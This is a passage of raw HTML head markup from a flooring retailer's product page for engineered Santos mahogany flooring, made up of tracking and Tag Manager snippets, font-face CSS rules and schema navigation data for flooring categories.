led_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":11172,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1762858301"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.flooring.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flooring.org/wp-json/wp/v2/product/11172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flooring.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2F4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2F4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.flooring.org/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K442J6W');</script>
<!-- End Google Tag Manager -->
<link data-olark="true" rel="stylesheet" href="https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css" type="text/css">
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<meta name="follow.[base64]" content="0y0NecByT9zE9M1wT5Wu"/><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC93d3cuZmxvb3Jpbmcub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGNC14LTU4LWNsZWFyLWdyYWRlLTItdG8tMTAtZnQtcHJlZmluaXNoZWQtZW5naW5lZXJlZC1zYW50b3MtbWFob2dhbnktZmxvb3JpbmclMkYmYW1wO193cG5vbmNlPTlmZmJlNmQxNjgifQ==" /><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Flooring","url":"\/Unfinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Flooring","url":"\/Unfinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Flooring","url":"\/Unfinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Flooring","url":"\/Unfinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Maple Flooring","url":"\/Unfinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pecan Flooring","url":"\/Unfinished-Solid-Pecan-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pine Flooring","url":"\/Unfinished-Solid-Pine-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Ash Flooring","url":"\/Unfinished-Solid-Ash-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Cherry Flooring","url":"\/Unfinished-Solid-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Birch Flooring","url":"\/Unfinished-Solid-Birch-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Flooring","url":"\/Unfinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Flooring","url":"\/Unfinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid European Oak Flooring","url":"\/Unfinished-Solid-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Flooring","url":"\/Unfinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered European Oak Flooring","url":"\/Unfinished-Engineered-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Flooring","url":"\/Unfinished-Engineered-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Flooring","url":"\/Unfinished-Engineered-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Flooring","url":"\/Unfinished-Engineered-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Hickory Flooring","url":"\/Unfinished-Engineered-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Maple Flooring","url":"\/Unfinished-Engineered-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Cherry Flooring","url":"\/Unfinished-Engineered-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Exotic Flooring","url":"\/Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Unfinished Exotic 